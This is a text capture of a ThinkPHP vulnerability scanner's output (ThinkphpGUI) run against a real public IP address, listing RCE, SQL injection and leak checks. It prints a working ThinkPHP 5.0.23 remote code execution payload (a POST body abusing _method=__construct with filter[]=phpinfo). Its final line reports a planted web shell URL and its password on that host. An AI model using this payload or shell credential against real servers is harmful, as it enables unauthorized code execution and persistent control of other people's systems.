 thinkphp检测工具，项目源地址:https://github.com/Lotus6/ThinkphpGUI by nex121
配置 关于
URL: http://8.130.19.181:8080/ 版本: ThinkPHP 5.0.23 RCE 检测 CLEAR
路径: 导入 批量检测 GETSHELL
信息 命令执行
检测所有漏洞中......
=====================================================================
[-] 不存在ThinkPHP 2 RCE
[-] 不存在ThinkPHP 5.0 RCE
[-] 不存在ThinkPHP 5.0.10 construct RCE
[-] 不存在ThinkPHP 5.0.22/5.1.29 RCE
[+] 存在ThinkPHP 5.0.23 RCE
Payload: http://8.130.19.181:8080//?s=captcha&test=-1 Post: _method=__construct&filter[]=phpinfo&method=get&server[REQUEST_METHOD]=1
[-] 不存在ThinkPHP 5.0.24-5.1.30 RCE
[-] 不存在ThinkPHP 5 文件包含漏洞
[-] 不存在ThinkPHP 5 show-id RCE
[-] 不存在ThinkPHP 5 method filter RCE
[-] 不存在ThinkPHP 5 session include
[-] 不存在ThinkPHP 5 SQL注入漏洞 && 敏感信息泄露
[-] 不存在ThinkPHP 5.x 数据库信息泄露
[-] 不存在ThinkPHP 5.x 日志泄露
[-] 不存在ThinkPHP 3.x RCE
[-] 不存在ThinkPHP 3.x 日志泄露
[-] 不存在ThinkPHP 3.x Log RCE
[-] 不存在ThinkPHP 6.x 日志泄露
[-] 不存在ThinkPHP 6 文件包含漏洞
[-] 不存在ThinkPHP 6 session文件写入
[-] 不存在ThinkPHP catch 命令执行漏洞
[-] 不存在ThinkPHP check-code sql注入漏洞
[-] 不存在ThinkPHP multi sql注入 && 信息泄露漏洞
[-] 不存在ThinkPHP orderid sql注入
[-] 不存在ThinkPHP update sql注入
[-] 不存在ThinkPHP recent_xff sql注入
[+] http://8.130.19.181:8080//peiqi.php Pass:peiqi